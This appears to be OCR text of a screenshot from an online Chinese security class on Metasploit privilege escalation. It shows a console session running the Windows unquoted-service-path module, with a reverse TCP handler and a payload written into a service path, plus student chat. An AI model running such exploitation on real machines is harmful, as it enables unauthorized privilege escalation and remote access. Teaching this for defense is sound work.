 网络安全
腾讯课堂
Metasploit提权模块
02
unquoted_service_path 模块
msf5 exploit(windows/local/unquoted_service_path) > set session 1
session => 1
msf5 exploit(windows/local/unquoted_service_path) > options
Module options (exploit/windows/local/unquoted_service_path):
Name Current Setting Required Description
---- --------------- -------- -----------
QUICK true no Stop at first vulnerable service found
SESSION 1 yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/unquoted_service_path) > exploit
[*] Started reverse TCP handler on 192.168.1.227:4444
[*] Finding a vulnerable service...
[*] Attempting exploitation of Windows Folder Service
[*] Placing C:\Program Files (x86)\Windows Folder\Common.exe for Windows Folder Service
[*] Attempting to write 15872 bytes to C:\Program Files (x86)\Windows Folder\Common.exe...
[+] Manual cleanup of C:\Program Files (x86)\Windows Folder\Common.exe is required due to a potential reboot for exploitation.
[+] Successfully wrote payload
[*] Launching service Windows Folder Service...
[*] Manual cleanup of the payload file is required. Windows Folder Service will fail to start as long as the payload remains on disk.
[-] Unable to restart service. System reboot or an admin restarting the service is required. Payload left on disk!!!
[*] Exploit completed, but no session was created.
讨论区 成员(21)
郭庆贤
1
何景俊
没有
老师 mingy
uac
顾梓贤
不知道
任泽登
不了解
郭庆贤
不了解
任耀祖
有快照吗
发送
资源监控